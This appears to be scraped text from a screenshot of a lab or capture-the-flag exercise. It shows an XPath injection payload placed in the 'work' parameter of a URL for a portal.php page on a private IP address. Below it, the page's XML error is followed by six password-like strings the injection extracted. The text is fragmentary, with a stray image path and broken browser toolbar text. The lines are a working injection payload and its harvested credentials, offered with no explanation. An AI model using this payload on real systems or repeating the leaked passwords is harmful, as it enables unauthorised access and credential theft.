 192.168.103.202/portal.php?work=')] | //password%00&action=search
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Snyk
FILTER USERS BY SERVICES:
Search users
by services: Car Search
XML Error; No ')] | //password entity found
Search users by services:
1
2 Iamrockinginmyroom1212
3
4 iamarabbitholeand7875
5
6 johnloveseverontr8932
7
8 lokieismyfav!@#12
9
10 alreadydead$%^234
11
12 lasagama90809!@